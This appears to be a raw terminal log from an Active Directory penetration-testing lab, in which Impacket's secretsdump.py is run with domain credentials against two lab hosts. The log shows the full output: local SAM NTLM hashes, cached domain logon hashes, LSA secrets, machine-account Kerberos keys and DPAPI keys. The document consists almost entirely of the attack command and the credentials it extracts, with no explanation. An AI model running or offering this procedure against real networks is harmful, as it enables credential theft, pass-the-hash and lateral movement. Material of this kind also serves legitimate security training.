 kali@kali:~$ sudo secretsdump.py marvel/fcastle:Password1@10.10.10.5
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×837d5fdf16f720402079e0c49903ddbd
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:85ec57aa6fa31e6825e91835df2038bb:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:5835048ce94ad0564e29a924a03510ef:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\DARTHVADER$:aes256-cts-hmac-sha1-96:9482505797c7ee8e129a21292a3453efdd861566cb3708be9a19639d5abe85f
MARVEL\DARTHVADER$:aes128-cts-hmac-sha1-96:053cf080cdaca643eb824fc3d38348f8
MARVEL\DARTHVADER$:des-cbc-md5:16802a4f38c78334
MARVEL\DARTHVADER$:aad3b435b51404eeaad3b435b51404ee:473439a9533ee27a8afb192cf30c5c69:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×fc2b00c1bfae4e1cbb85527a75fed0d6c821a34b
dpapi_userkey:0×ec97f39fc63f76fec2a9dc9a82e9282f591f7311
[*] NL$KM
0000   BC E7 BC 2F 6C 42 31 1C  62 F7 99 E2 98 E9 00 1E   .../lB1.b.......
0010   A5 CC C7 22 99 E9 40 18  4B F8 67 4F 5C 2A C7 55   ..."..@.K.gO\*.U
0020   E5 25 47 47 87 82 56 41  D9 30 B7 59 15 DD 34 2B   .%GG..VA.0.Y..4+
0030   FC 99 BA 08 0B E3 5A 34  67 E3 85 E6 FC 1E 41 15   ......Z4g.....A.
NL$KM:bce7bc2f6c42311c62f799e298e9001ea5ccc72299e940184bf8674f5c2ac755e525474787825641d930b75915dd342bfc99
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
kali@kali:~$ sudo secretsdump.py marvel/fcastle:Password1@10.10.10.4
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×8b10306484586e0e12507c2148aeb512
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5e3668ec56bbfa4c57d188d7843c89b8:::
Zoe Park:1001:aad3b435b51404eeaad3b435b51404ee:e22e04519aa757d12f1219c4f31252f4:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/zpark:$DCC2$10240#zpark#6554cac9056064f7026157d6c75e66b1
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPOCK$:aes256-cts-hmac-sha1-96:ef754ff94ba2b7e60c134236be32d55f415a7d3224514075e5c0e0b86f0c966a
MARVEL\SPOCK$:aes128-cts-hmac-sha1-96:c6704905b0e0b1e2b0524cfb1ab1be64